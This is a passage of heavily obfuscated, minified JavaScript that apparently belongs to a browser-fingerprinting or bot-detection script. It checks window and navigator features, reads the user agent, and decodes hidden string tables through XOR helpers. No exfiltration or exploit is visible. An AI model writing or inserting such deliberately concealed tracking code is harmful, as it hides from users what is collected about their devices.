LZ=C[cY()[xX(kY)].call(null,Es,XV,UJ)][cY()[xX(b3)].call(null,gM,tC,nZ)]?Fq:hB;var L1=C[cY()[xX(kY)].call(null,Es,zp,UJ)][cY()[xX(tZ)].call(null,LL,M6(M6([])),k8)]?Fq:hB;var S3=C[cY()[xX(kY)](Es,M6(M6(hB)),UJ)][rE()[Gr(Sk)](x6,QS,bv,bv)]?Fq:lK[Fq];var zI=C[cY()[xX(kY)].apply(null,[Es,xP,UJ])][rE()[Gr(tm)](sT,KW,nv,fJ)]?Fq:hB;var zM=C[cY()[xX(kY)](Es,YW,UJ)][tv(typeof Lv()[xB(Uq)],dq(rE()[Gr(nv)].apply(null,[Kf,F4,M6(hB),xT]),[][[]]))?Lv()[xB(nv)].apply(null,[m1,m1,nW,S1,M6([]),xq]):Lv()[xB(pJ)](dI,JV,MI,E3,ms,M6(M6(Fq)))]?Fq:hB;var YZ=C[cY()[xX(kY)].call(null,Es,G4,UJ)][MX()[mY(W8)](Xv,FZ)]?lK[bv]:hB;var A0=C[cY()[xX(kY)](Es,DL,UJ)][rE()[Gr(C6)](Bq,Nf,MS,C6)]?Fq:hB;var HV=C[AV()[P3(EV)](nv,Q6,U4,N2)][rE()[Gr(lq)](UL,r3,M6([]),QE)].bind?Fq:hB;var UW=C[cY()[xX(kY)](Es,I5,UJ)][MX()[mY(Em)](E4,Um)]?Uw[MX()[mY(d4)].apply(null,[KJ,F4])]():Uw[TM()[Ql(dI)](zp,lq,M3,NC)]();var cV=C[w5(typeof cY()[xX(CW)],dq([],[][[]]))?cY()[xX(kY)].apply(null,[Es,dS,UJ]):cY()[xX(tJ)](EM,C6,kK)][AV()[P3(QL)](vB,pm,LP,vk)]?lK[bv]:lK[Fq];var r0;var DC;try{var f8=k5.length;var E0=M6([]);r0=C[cY()[xX(kY)](Es,XV,UJ)][MX()[mY(CW)].call(null,rT,N4)]?Fq:hB;}catch(DS){k5.splice(AB(f8,Fq),Infinity,fK);r0=hB;}try{var Dp=k5.length;var hM=M6(wA);DC=C[cY()[xX(kY)](Es,W2,UJ)][Yf()[mW(I0)](Om,dI,m1,nZ)]?Fq:hB;}catch(JC){k5.splice(AB(Dp,Fq),Infinity,fK);DC=hB;}var KK;return k5.pop(),KK=dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(dq(UC,Df(CL,Fq)),Df(LZ,nv)),Df(L1,lq)),Df(S3,lK[sI])),Df(zI,kY)),Df(zM,DI)),Df(YZ,Qq)),Df(r0,qr)),Df(DC,gp)),Df(A0,lK[xl])),Df(HV,tJ)),Df(UW,G4)),Df(cV,lK[vl])),KK;}break;case Rw:{var A4=f2[YU];k5.push(MZ);var B3=rE()[Gr(nv)](GC,Nf,CY,xT);var bp=AV()[P3(X1)](O1,Qq,nK,zL);var rM=lK[Fq];var Hl=A4[VK()[kI(jZ)](D8,EK,vl,tJ)]();while(nP(rM,Hl[w5(typeof MX()[mY(DI)],'undefined')?MX()[mY(hB)](nS,jB):MX()[mY(n1)].call(null,vK,S4)])){if(QP(bp[TM()[Ql(Yl)].apply(null,[QS,Qq,X4,I5])](Hl[Ks()[Dv(kY)](dS,Lf)](rM)),hB)||QP(bp[tv(typeof TM()[Ql(fJ)],'undefined')?TM()[Ql(Fq)](vY,MM,C8,Ip):TM()[Ql(Yl)].apply(null,[QS,Qq,X4,lT])](Hl[Ks()[Dv(kY)](dS,Lf)](dq(rM,Uw[MX()[mY(d4)](YB,F4)]()))),hB)){B3+=lK[bv];}else{B3+=hB;}rM=dq(rM,nv);}var dp;return k5.pop(),dp=B3,dp;}break;}};var gW=function(El){return void El;};var cm=function(IZ,Y3){return IZ|Y3;};var ML=function(YV,mL){return YV==mL;};var OK=function(jW){var Wk=jW[0]-jW[1];var f4=jW[2]-jW[3];var Z3=jW[4]-jW[5];var Q3=C["Math"]["sqrt"](Wk*Wk+f4*f4+Z3*Z3);return C["Math"]["floor"](Q3);};var Dm=function(){LS=["_OJ3:#\b","Z9\v`b","W1MM","ZB\b$\x3f\f*)","%","kHC+xOY\x3f$6\x3f","_&","8\\[7","EH/","\nX","J3\b\"","\\]E","-D5HG=>V}H%\x3f9","$#/&+%^%W80/[]","&HK\b1[w","]>5I.=-]","m$H","8.*<VR!<:","]*I-,:RK/","6P&8+V","/\x40GC\"$#","|\"Hl jh\x40Q+U/!kvFYNP/F}Id","#V","C%6#ZL\rV)AF","D/7!VM","*V#>)GF1","^f",">\x407","GY","3;#","","0","V\t\'\x3ft","&8*VE0","!\\0R/-]]","14","F86%pA\"/[!A","H",">6q","%828\'(!","2\x07>:_%\tI%7\v\\G7X)AP","E72!#\b!Q1R/7+J","^\"$\".+.=S)\r","*\\","7 *+U,\t","vG\f3BL/$v,48\'\\d-L\x3f>!]","**3}\x07(s","E,8=_]\x00\x00A ","3I>8*_L","P RK:GC0","K\v][^\"2","\x407MR=-\x40VT9;\x3f4$<","H+*A\x405\x00QKI\b1","-JJX5","HC8","((:]*","Z&%Z1AP>C","],\x00","+\trA58`","A\nn","1A)Pl\f2J","C%7+R]",".. ","","<JY&","G/-GF1\x00\vQTF\f+J]","*A!E$0=^v6F$TR\b;","TL75Y ^M:`HK%\"","D+","\'N|)H~xy]= <2\ba3O\r\\h$C","13","\x3f ","\'N,0:^y\"C*VF","%Mda","$GA\b/[","\'IK+p","%\b4.:","YT\'G","U\b=K\\D $","9F\\^\"27;","Y!=2\"%As0\vn/rk\n\\urCc,%~jX=5\x00:\f4hww2*\x00O6 -X0}z7/ukfe*#6j\x07z\ni\bx\x00f\niM7)\x07!7s5U\vBKq\rGe,nl1=5I)5*&J9O\b\t{\\ >E\'N,~o- +\"4s<a\vTh\x005^P/ennon/4\f,*\x07\t/u\t<Zrl -_O\nfJjo(20$&+\rs\x00b\v~X\"(-uec,[l6&\x07\x3f94s(.7\x07\x07h\nYvSc/hHon<;!\n7g/G\v^g) !E,LkI<=;*-~\fBU:B\r=iecc,X|<;*\x07`#<c).}h8-u.`Z8netd>5%0\t#p 1e\v/vh\\\\Cc.\vB~b!9;\x00s!q\t/G\v+vJ1 Wec)-Uo=52p`S\r<a\trd-uG\x00nZZ=\f(z4s*\rg.\fFh+5PicZ8nm~f<5_\x07\n%LX\na\bn/rj\'^k,xj=d\v\n:s>xr=\tV \x00r}U,Il-f>*\x07;4s9A\'\trLw -_pm{mJ\x3f78(\x07\n\x00s7.krh&U-u+~j4(mil6\f\x00\n7u<j~ht-Rpl\x07kBA\f29=*:/GJ03s.+kc9,4bw\x40+kJ{g`1=;*-\x07,E:a\vas >Scw^\rVOzc1\x3f*\x07(~k\tMa>\tp|9urXCDw49.\x07\n,sD:;%a_\'JXu\x07chx[Ub8X\b{-xt+h!\t~3\vuq\x3f&Ny831;*4Y}Zrh5\b|T\x40\x00<o|>/\",6cv\rJ\vrh(/Nfe,eH<;-\n\x3f}:m\v\v/rj\nza{,Dhj;>\nBt$W,\trm\r )meI#Ile\t\n64v+\x3fa\vrh\tU\b\beP<holNd7*<\n\x00s7Xkr{$ /euNW,u]wI82=>\n,sf\x07h -p(L^noi>g;*\f*Ek<N\f\t;bm\r )meL7Il\x00\x00\n\n:U<a {rh%Qqec9hol\r2#*\x07&>E#<g(Fsp3Gbe,eVyo\t.(&<\n4s\ngy\trm%#]sehY;wl\t:0k<NTh$b\x3fEn(`Il=/I*\x07\n\nQt<Zrh\t8\r6ponol*<#*\x07%\b%y36\v\tpt-uHn%g[l6b\f=&\x07\n+As\x00\x3frkt-w`F\x07nfX=+<\v\n<K!jDhV\vu\x07q nK=8\f521\n\fBU>s\"rh\v-uG\x00noHb==O;<7#<c Yh)unH82bol3H91G<b\r\ty&!urCc)hB,-;*. ,G|uw,,|%;z<~u+ou{{%&g\t(64v+\x3fa\vrh\t:c\beX<\x07ajf:,\x07*$\x3f&2s7mkr{$ )`b\fol:>%+/\b\n\v,s8\"=Y\\ \"^\'mkAo=;*\f\"\x07q\x00\trc\t/^y^s%l]7K;)z&u.\ba\v1j~v\nw\\c)0mol3,\x078,\x07\n;k/O}>\tus.VvoZ,\x40ll4*|8s>,N\rjh$]\\!cHn|W5$f\t:\x07}$s\x07q\t~\x00=vec\x3fvv9K1>\br}cKa\vJl -_2onT|$2#*\fQ*3L}f$$-u.}c,4Xt!8-)\n\x3fe\r\ty~6!u1Sc,{Jj=4\\%\n4d(<u\t^V\vu~;o}yU:\x00\rdzzl Q~-f6^c,nl~e2/*\x07\n\x07$a\v7|p4\"_ued\bovol:&\"\r*\x07\t/4pa\t;$k\\ Yvbp>\fzd{\x009\x000.\x00w:Z\x07\trh\b^uB+}Il/\x00\x00*\n(4sJr-\nf -_.[!<nol+#*\x07&{##<h4Is7\x3fg\'a`*%bol=$7[$)4q NP \rjh\n|\x3fu`*nty24&%}$s/G\v{}\r )mfN#oLCA#&,98*\x07\r\t4sKr9i\taN&9\x07]C:jAaJ=5\",6f/DJ\vrh(T<Nfe,eH<;-\n\x3f}0H\r\tyf&!uCc.\vDDc9;\x00\x00\fw<u\t_{\n8p\vfI4nBK1=\t;/S\x00N -u$lj\bknoy;0>&2s7urC-u~uk[l6H&\x071/u<j\b\vyYL -u`\tJl9#\x07\tys(g\x07\tV \x00f}U,Ilg\x00*\x07;4s+tx\trLw -Y=f{hol)#*\x07 \b=A;g\vaH,-f\"ea\t4Kil6dQ_\x07\t#\r^&Dz8vk-wqD,~fX=&<,\x002G\v/\'u\fi;bhu =uvE,zi`.19>!\x004t6Zrh+5l^x83ZJi9>0,\x07\n\b$$a\v7|{$ .a\nw\x3f8nm{E<\x3f2\x07\n%da\b\fn &f$i,%~\\c99##-|(.wi\x07Tl ^I4nxi=K;*+\x3f,E:a\vaN\"\b\x077Pp\nm{`>;09\'~4Hn\vrj\v#W+jN>\bb19\t[1=7u<j\rz~h-w!ODnt^\f+c8,/3 k<L\tTh\x00\x00]bec\'\n{\"\x07=*\x07\x00,j-\fj~\tec<m=;)<\f2s7irh..N`l.,o1=5=-\x3f(|#x&q|rj90.sep#w|Ba#<\f1=$sr<q\v;bo -~q~onogb&;4Y5k={rh&\x07{qec(no\x40/!8,\x07\nC`/$a\b7,CK.3Pnc/eZt\t._\x07\t};%jz\x00|Qza{,C`5:# )\t4t<a\x00\v3\vuq\x3f&Ny831;*%#\t4sIs\r\tIx\x07-u\\C*n|J\x3f3\x07\nhHN.!Kh8-u+bM:ol=[|)4q\'5r \rjh6|rCc*=hxX\fO9\t:\x00\f4x<mzTh\x00)^0ec75Nik/-*$\f4s\f3a\x07iIx&-u-S{5Utx:\t2)\x07\n`#<c)Yh8-u+~j\x3f8nmN/./2\x07\n#;a=8y\v%}z/yCc.<xI_5;*/,s\x07g\trc)4\\ec\'mJC`5;*\x07\' \'U:Dx5=inzR[Sn\x40\x00Oz22C4s<d$m1Ca&U-u.bI4(k[l::*/ X4Y:(fh \x00)uc,xC{=Z~\ns\x07N;9R`#-ueu%*nog-;&\x07vs","9<U1Lp\b,ZBY","&KO3JZD9","\rX5LC","],\\ JF","\f/","P6M","17\'","dZZ [","1DKT#\f","\v6]]Y","259\x076])\rO$<&G","\'HM","G0\",O",":J0","tPM=-FCD\" 3Z38:U\x40!\tU87hR\t3Y,PK:XL:\t3x","7\"\x3f\f\'+W*\t","P tM1[oY",":72!",")=+lH\'=D*EQ9N&5\f6%-\"*a=B%5","\"X,GC6\x40\x40< 7\t\b4\">"," +","C0%",";\x07\'/\x07_7","D^$d","$\b\"","\tB,GG)>[O","_ ]F(A","C6","9:.>Z","7AQ3YK","k\x3f3\n\".<","f","_39:\f\">[+S","\r|",">\\]Z92","38>\\ D-)A]","+D6\rB","!A(5-Wy/\v]+","\x3f\r","&","I$*-A]X$GG\x00:AZy3\"","&!\x00A!O=7","\f)NGA2\"",";9","!4=0\"=P-I> +[H-\t","/f=\rE","#T8:RD&\tF","G\bB/y_\\$LZ","\n>!\x00Q,-O#7<\x40","\x3f)ZE&-D7eR/>LEB0","\x00\x00\x40A[","&","/\x07U","\"\b","0X>8:VH"," \tU1Am5JMY.","S)L3","-C&,,VZ","8234\n+.","E#6=JpT[\r","a8+)J","8R[0*X*EV","S8:RD\nU)MF","-\x40(6E3","\t4","{*\vA&0,pA\"\rW1AP(-]A_",",[0WG/","3MQ=CK","z\tY|","+\tr","H \tG6M\x403FZT{ 35",":$ZJ(","I[A:52","2L\x3f<","&Z%E6!]]c#[2WGBX1Q\x3f8",")-AD*]*JQ","LA#","P86<\\J,\r","KJ","|","704\x07!","4\'I_*V,HK&LFL83"," \x00W HC3J","G^v9\"Z2.<P(",":r","kOY3"];};var CK=function(){return hn.apply(this,[mj,arguments]);};var W4=function(){zm=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Fl=function IW(Cm,Q0){'use strict';var c1=IW;switch(Cm){case Vd:{var hW=Q0[YU];k5.push(NC);var Y1;return Y1=hW&&ML(AV()[P3(PS)](MS,M6([]),MS,Gq),typeof C[rE()[Gr(dI)].call(null,X2,pm,zp,T4)])&&tv(hW[cY()[xX(nv)].apply(null,[Kp,wm,F1])],C[tv(typeof rE()[Gr(pJ)],dq('',[][[]]))?rE()[Gr(qr)](Qf,jZ,M6(M6(hB)),E1):rE()[Gr(dI)].apply(null,[X2,M6(M6([])),wV,T4])])&&w5(hW,C[rE()[Gr(dI)](X2,PP,nK,T4)][w5(typeof rE()[Gr(kY)],dq('',[][[]]))?rE()[Gr(lq)](vY,wv,px,QE):rE()[Gr(qr)].apply(null,[HI,xP,M6([]),FM])])?w5(typeof cY()[xX(Ip)],'undefined')?cY()[xX(px)].apply(null,[JM,M6(M6([])),tZ]):cY()[xX(tJ)].apply(null,[mm,vZ,dZ]):typeof hW,k5.pop(),Y1;}break;case BH:{var AK=Q0[YU];return typeof AK;}break;case mj:{var b4=Q0[YU];var jl=Q0[wA];var WZ=Q0[Kc];k5.push(WC);b4[jl]=WZ[AV()[P3(A6)](W8,M6(M6([])),Ob,sX)];k5.pop();}break;case bg:{var Fm=Q0[YU];var KL=Q0[wA];var CZ=Q0[Kc];return Fm[KL]=CZ;}break;case mw:{var rf=Q0[YU];var vW=Q0[wA];var CC=Q0[Kc];k5.push(hZ);try{var rV=k5.length;var TZ=M6([]);var Xf;return Xf=LK(Kc,[AV()[P3(Kp)].apply(null,[PP,U4,fl,Yx]),Lv()[xB(dI)].call(null,DI,ms,HJ,sZ,m6,M6(M6([]))),AV()[P3(dS)].apply(null,[FM,M6(Fq),Nf,pY]),rf.call(vW,CC)]),k5.pop(),Xf;}catch(P8){k5.splice(AB(rV,Fq),Infinity,hZ);var zZ;return zZ=LK(Kc,[AV()[P3(Kp)](PP,xP,M6(M6({})),Yx),Ks()[Dv(CY)].call(null,Y8,b5),AV()[P3(dS)](FM,d4,M6(hB),pY),P8]),k5.pop(),zZ;}k5.pop();}break;case bd:{return this;}break;case Fw:{var Nm=Q0[YU];k5.push(pW);var Ml;return Ml=LK(Kc,[Yf()[mW(G4)](VI,Qq,lS,LI),Nm]),k5.pop(),Ml;}break;case Jh:{return this;}break;case Ic:{return this;}break;case G:{k5.push(WK);var ZW;return ZW=MX()[mY(JM)](mm,d8),k5.pop(),ZW;}break;case fg:{var mp=Q0[YU];k5.push(x3);var Qm=C[Ks()[Dv(gp)].call(null,NC,EP)](mp);var mK=[];for(var HW in Qm)mK[MX()[mY(lq)](Ov,wf)](HW);mK[VK()[kI(tJ)].call(null,nv,mZ,wm,Qq)]();var kp;return kp=function cW(){k5.push(b0);for(;mK[MX()[mY(hB)].apply(null,[c5,jB])];){var X3=mK[w5(typeof Yf()[mW(dI)],dq(w5(typeof rE()[Gr(hB)],'undefined')?rE()[Gr(nv)](Rm,DL,Es,xT):rE()[Gr(qr)](RI,CY,n1,DK),[][[]]))?Yf()[mW(n1)].apply(null,[Sk,lq,m6,dV]):Yf()[mW(DI)](Yp,FW,Wr,lL)]();if(mr(X3,Qm)){var Kk;return cW[AV()[P3(A6)](W8,LX,wm,U2)]=X3,cW[TM()[Ql(qr)].apply(null,[I5,Wr,Y0,d4])]=M6(Fq),k5.pop(),Kk=cW,Kk;}}cW[TM()[Ql(qr)](I5,Wr,Y0,JM)]=M6(hB);var xM;return k5.pop(),xM=cW,xM;},k5.pop(),kp;}break;case XO:{k5.push(xL);this[tv(typeof TM()[Ql(dI)],'undefined')?TM()[Ql(Fq)].call(null,tJ,SW,P4,OY):TM()[Ql(qr)](I5,Wr,OP,U4)]=M6(lK[Fq]);var jK=this[cY()[xX(tC)](PP,M6(Fq),DX)][hB][tv(typeof AV()[P3(LX)],dq([],[][[]]))?AV()[P3(DI)](PS,WB,P0,vf):AV()[P3(KE)].call(null,hf,HB,Kp,Mn)];if(tv(Ks()[Dv(CY)].call(null,Y8,FJ),jK[AV()[P3(Kp)](PP,M6(M6([])),G4,Jv)]))throw jK[tv(typeof AV()[P3(Kp)],'undefined')?AV()[P3(DI)](z8,M6(hB),sZ,BL):AV()[P3(dS)](FM,Fq,Rq,En)];var G0;return G0=this[w5(typeof cY()[xX(CY)],dq('',[][[]]))?cY()[xX(F4)].apply(null,[Xp,f3,OT]):cY()[xX(tJ)](Kl,sZ,M4)],k5.pop(),G0;}break;case jj:{var EC=Q0[YU];var bM;k5.push(P0);return bM=EC&&ML(AV()[P3(PS)](MS,zp,M6([]),xl),typeof C[rE()[Gr(dI)].call(null,kS,n1,sI,T4)])&&tv(EC[tv(typeof cY()[xX(pJ)],'undefined')?cY()[xX(tJ)].call(null,L4,gp,GI):cY()[xX(nv)](Kp,M6(hB),Lk)],C[rE()[Gr(dI)].call(null,kS,pJ,pJ,T4)])&&w5(EC,C[w5(typeof rE()[Gr(jp)],dq('',[][[]]))?rE()[Gr(dI)](kS,U4,vB,T4):rE()[Gr(qr)].call(null,V3,hf,M6(M6({})),gZ)][rE()[Gr(lq)].apply(null,[dC,M6({}),lS,QE])])?cY()[xX(px)].apply(null,[JM,M6([]),QL]):typeof EC,k5.pop(),bM;}break;case XR:{var I1=Q0[YU];return typeof I1;}break;case Zc:{var Up=Q0[YU];var Vp;k5.push(rm);return Vp=Up&&ML(AV()[P3(PS)](MS,QS,HZ,pL),typeof C[rE()[Gr(dI)](w,A6,hf,T4)])&&tv(Up[cY()[xX(nv)](Kp,M6(Fq),gZ)],C[rE()[Gr(dI)](w,M6(M6({})),Qq,T4)])&&w5(Up,C[rE()[Gr(dI)].apply(null,[w,M6(M6(Fq)),EV,T4])][rE()[Gr(lq)].call(null,bf,JV,fl,QE)])?tv(typeof cY()[xX(hf)],dq('',[][[]]))?cY()[xX(tJ)](v3,M6({}),q6):cY()[xX(px)].apply(null,[JM,Kb,k0]):typeof Up,k5.pop(),Vp;}break;case VG:{var HL=Q0[YU];return typeof HL;}break;case Rc:{var n0=Q0[YU];var rK;k5.push(mZ);return rK=n0&&ML(AV()[P3(PS)](MS,HZ,dI,GS),typeof C[w5(typeof rE()[Gr(G4)],dq([],[][[]]))?rE()[Gr(dI)](HX,HZ,C6,T4):rE()[Gr(qr)].call(null,Nl,LC,HZ,G1)])&&tv(n0[cY()[xX(nv)](Kp,wm,OJ)],C[rE()[Gr(dI)](HX,M6(M6({})),qp,T4)])&&w5(n0,C[rE()[Gr(dI)].apply(null,[HX,M6(Fq),d4,T4])][rE()[Gr(lq)](qW,U4,Nf,QE)])?tv(typeof cY()[xX(NC)],dq('',[][[]]))?cY()[xX(tJ)].apply(null,[AM,Uq,VC]):cY()[xX(px)](JM,DL,x4):typeof n0,k5.pop(),rK;}break;case CR:{var xK=Q0[YU];return typeof xK;}break;case BR:{var Hf=Q0[YU];var wp;k5.push(O8);return wp=Hf&&ML(AV()[P3(PS)].call(null,MS,n1,JV,AC),typeof C[rE()[Gr(dI)].call(null,Yk,Lq,KE,T4)])&&tv(Hf[cY()[xX(nv)].apply(null,[Kp,JV,Sl])],C[rE()[Gr(dI)](Yk,I0,NC,T4)])&&w5(Hf,C[rE()[Gr(dI)](Yk,Kb,HB,T4)][tv(typeof rE()[Gr(dI)],dq([],[][[]]))?rE()[Gr(qr)](V8,wV,M6([]),XJ):rE()[Gr(lq)].apply(null,[pW,Ap,f3,QE])])?cY()[xX(px)].call(null,JM,Kp,sb):typeof Hf,k5.pop(),wp;}break;case z7:{var VW=Q0[YU];return typeof VW;}break;case Kc:{var jS=Q0[YU];var pZ=Q0[wA];var UZ=Q0[Kc];k5.push(gK);jS[pZ]=UZ[AV()[P3(A6)].apply(null,[W8,dI,fl,KP])];k5.pop();}break;case H7:{var mC=Q0[YU];var BC=Q0[wA];var Zf=Q0[Kc];return mC[BC]=Zf;}break;case nt:{var w4=Q0[YU];var t3=Q0[wA];var W0=Q0[Kc];k5.push(TC);try{var AS=k5.length;var CS=M6(wA);var L0;return L0=LK(Kc,[AV()[P3(Kp)](PP,QS,fl,vb),Lv()[xB(dI)](DI,EV,JS,sZ,zp,KE),AV()[P3(dS)](FM,CY,OY,vT),w4.call(t3,W0)]),k5.pop(),L0;}catch(QK){k5.splice(AB(AS,Fq),Infinity,TC);var H8;return H8=LK(Kc,[AV()[P3(Kp)].call(null,PP,JM,Kb,vb),tv(typeof Ks()[Dv(px)],dq('',[][[]]))?Ks()[Dv(Wr)].call(null,Kp,vK):Ks()[Dv(CY)].call(null,Y8,Fs),AV()[P3(dS)](FM,Lq,Vk,vT),QK]),k5.pop(),H8;}k5.pop();}break;case OG:{return this;}break;case md:{var rZ=Q0[YU];var hp;k5.push(Z0);return hp=LK(Kc,[Yf()[mW(G4)].call(null,VI,Qq,A6,Ff),rZ]),k5.pop(),hp;}break;case HG:{return this;}break;case qc:{return this;}break;case bR:{k5.push(O4);var rp;return rp=tv(typeof MX()[mY(Nb)],'undefined')?MX()[mY(n1)](hC,Mb):MX()[mY(JM)].call(null,TB,d8),k5.pop(),rp;}break;case CN:{var Bm=Q0[YU];k5.push(PC);var wM=C[Ks()[Dv(gp)](NC,Cz)](Bm);var xS=[];for(var W3 in wM)xS[MX()[mY(lq)].call(null,OC,wf)](W3);xS[VK()[kI(tJ)].call(null,nv,Mp,vl,Qq)]();var Q8;return Q8=function LW(){k5.push(nI);for(;xS[tv(typeof MX()[mY(jZ)],'undefined')?MX()[mY(n1)].call(null,gp,tI):MX()[mY(hB)].call(null,Eb,jB)];){var lk=xS[Yf()[mW(n1)](Sk,lq,PS,N1)]();if(mr(lk,wM)){var cC;return LW[AV()[P3(A6)].apply(null,[W8,sI,r3,k6])]=lk,LW[TM()[Ql(qr)](I5,Wr,xZ,vl)]=M6(Fq),k5.pop(),cC=LW,cC;}}LW[w5(typeof TM()[Ql(Qq)],dq([],[][[]]))?TM()[Ql(qr)](I5,Wr,xZ,wV):TM()[Ql(Fq)](AZ,lf,j1,wV)]=M6(hB);var HC;return k5.pop(),HC=LW,HC;},k5.pop(),Q8;}break;}};var sm=function(B1,sS){return B1[zm[lq]](sS);};var c3=function(){return zB.apply(this,[zN,arguments]);};var MW=function(Wm,T3){return Wm!=T3;};var dq=function(FI,Hm){return FI+Hm;};var qK=function(NK){var jf=NK%4;if(jf===2)jf=3;var kl=42+jf;var AW;if(kl===42){AW=function Y4(wl,PM){return wl*PM;};}else if(kl===43){AW=function nf(Rf,Zk){return Rf+Zk;};}else{AW=function vV(XS,Sm){return XS-Sm;};}return AW;};var HS=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var lI=function(Q1){return ~Q1;};var p4=function(){return C["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var hn=function j4(wW,fM){var R0=j4;do{switch(wW){case Tc:{jC=Fq*nv*Qq*px+GW;gC=Qq*qr+GW+kY*px;n8=XK-KS+xP-sI+dI+KM;V1=GW*qr+dI+px*kY;tp=lq+nv+dI*px-GW;pM=px*kY*Fq*Wr-DI;wW-=tg;}break;case xN:{SC=Fq-Wr*qr+GW*gp;GX=Fq+Wr+dI*Qq*nv;Gl=GW*qr-nv-lq*gp;xI=Qq*nv*Fq*gp*DI;YM=kY*qr*Wr*DI-nv;wW-=fN;RV=GW+gp*dI*Qq+lq;}break;case qR:{wW=AU;if(nP(hl,ll.length)){do{var O3=sm(ll,hl);var dl=sm(hJ.kg,mM++);np+=j4(mF,[bT(lI(bT(O3,dl)),cm(O3,dl))]);hl++;}while(nP(hl,ll.length));}}break;case NU:{Of=Qq*GW-Wr+lq*DI;Lf=GW*Wr*nv-Fq-px;bW=qr*DI*dI*nv+lq;SL=Fq*DI*Qq*qr;qf=nv*GW+kY+DI+Qq;wW+=dU;PT=DI+GW*dI-Qq-Fq;WI=Qq*DI*dI+nv*Wr;}break;case Bj:{wW=fj;k4=dI*Fq*gp+Wr+Qq;BW=qr*GW-dI-Qq-nv;NL=gp+lq*px-qr+nv;O8=DI*GW-Wr*dI+kY;fC=dI+Qq+px*gp+kY;kM=DI+Qq*px*nv+Wr;}break;case nd:{A6=DI*nv+Qq-kY;px=kY*Fq*qr-Qq;QS=qr+kY+nv+px-Wr;tJ=gp+DI-dI+nv*lq;wW+=j7;}break;case PH:{bK=Qq+dI*gp*qr*Fq;wW=ZR;ZL=qr+lq*GW+DI+Wr;Rl=DI*GW-Qq-Wr+nv;q4=GW-qr+px*DI-gp;QW=px-dI+gp*GW-nv;TI=nv*dI+px+GW*gp;}break;case BG:{GI=lq+kY*GW-px;DW=qr*GW-nv-kY*Wr;z4=GW*Wr+dI*Qq+lq;PW=GW+dI*Wr*DI+kY;Xm=GW*kY+Wr+px-nv;wW=Dd;}break;case N:{jm=GW*Qq+kY+dI*DI;q8=GW*DI+px+Qq-Wr;J3=GW*Wr*nv-qr+px;N0=DI*GW+Fq+Qq;wW=Zg;II=px*Wr*kY-qr;qm=lq*GW-Wr+Qq*px;}break;case nj:{O0=Fq*px*qr-DI+Wr;sL=lq*Wr*px*Fq-kY;Gp=Qq+kY*dI*gp+px;x4=gp*GW+nv+qr-kY;wW+=SG;p3=Qq-Wr*kY+GW*qr;Ll=dI*Wr*qr-DI+gp;}break;case bH:{w0=nv*Qq*px+GW-qr;I4=Fq*px*Qq-kY+DI;f0=lq*px*Fq*kY-qr;TW=Wr*Fq+dI+GW*kY;wW-=EF;}break;case fj:{gS=qr*GW+Wr*kY+Fq;TC=GW*gp+qr-dI*kY;wW=LU;N3=px*gp+Qq-lq;lZ=dI*px*nv-qr-Fq;Z8=GW*gp*Fq-px-lq;nZ=kY*dI+nv+GW*Qq;}break;case kh:{F8=Fq+nv-lq+gp*px;A8=Wr*gp-kY+nv*GW;P1=kY*Qq+GW+px*dI;If=nv*px+gp*GW;Tp=dI*kY*lq*DI-qr;wW+=jw;FK=kY+lq+GW*DI+nv;}break;case MA:{p0=px*Qq*lq-gp;Wp=dI*px*Fq+DI-Wr;lC=GW*dI-nv*gp;wW=kO;dL=px*Qq-DI;D4=nv+Qq*Wr*px+dI;YK=Qq-Wr-Fq+qr*GW;UI=Qq*GW+gp-Fq;Vf=lq*GW+dI-qr-px;}break;case wh:{RW=qr*lq+GW*DI+Qq;Vl=Fq+GW*DI-Qq*kY;z0=Qq*Fq*nv*px-gp;hL=GW*qr+gp-Qq+px;g8=kY*dI+Fq+Qq*GW;Bf=lT+rl-hL+g8;wW=SA;SS=px*lq*Qq+Wr+gp;}break;case PU:{B8=dI*kY+px*Wr*nv;b1=DI*px+gp+qr-lq;pf=nv+lq+qr*kY*dI;U8=nv+px+Qq*gp*dI;wW=MA;}break;case tU:{hZ=GW*dI+lq-kY-gp;Kl=Fq*gp*dI*DI+kY;j3=gp-kY+dI*px+lq;wW=EN;K1=qr+kY*dI*Qq+lq;Wf=GW*gp-kY-Fq-px;}break;case kd:{VM=dI*px+DI-Wr-lq;qC=gp*kY*lq*Wr-Fq;kf=Qq+nv+gp*px-qr;CM=Fq-nv+Wr*GW-dI;Sp=nv*lq*px*kY+gp;NZ=GW*kY+Qq*qr*lq;gl=GW*gp+lq-qr;YS=Qq*GW-lq+kY*dI;wW=Vg;}break;case Uz:{wW-=Zj;for(var PK=hB;nP(PK,tL.length);PK++){var XZ=sm(tL,PK);var ff=sm(tl.Sg,Tm++);Gm+=j4(mF,[bT(lI(bT(XZ,ff)),cm(XZ,ff))]);}}break;case OH:{ql=px*gp-qr*Wr-dI;wW-=GG;Yp=Qq*gp+GW*Wr-qr;QV=nv*DI*px+qr-kY;tS=kY*GW-Wr+gp-nv;}break;case Pj:{wW-=Ez;Nl=DI*lq+px*dI+kY;HK=nv+gp*GW-Wr-px;J1=Wr+GW*lq-DI*gp;wL=Fq*Qq*lq*px;nL=Qq+gp*GW+DI;bm=dI*GW+DI-nv*kY;}break;case pH:{wW-=Y;NS=GW+Wr*gp*Qq-lq;O4=Wr*GW-Qq*kY-nv;PC=Fq+lq*GW+Wr;nI=px*gp+Qq*nv*qr;wC=Qq+GW*kY+DI+Wr;sp=Qq+GW*Wr-nv+kY;zS=qr*GW+DI-nv+px;}break;case QA:{WW=dI-lq+DI*kY*Qq;dM=kY-qr+DI*GW;V0=Qq+dI*px+Wr+Fq;RJ=DI-Wr+Qq*qr*gp;wW-=k7;SI=DI*GW-nv;D3=GW-dI+px*qr+lq;}break;case k7:{TL=gp+px*qr+GW+lq;dW=DI*GW-kY+Qq*Wr;mf=px*Wr*DI-dI*Qq;kK=px*Fq*Wr+qr*GW;wW-=bA;w3=GW*dI-DI*Fq-Qq;EL=px+GW-DI+kY-nv;}break;case 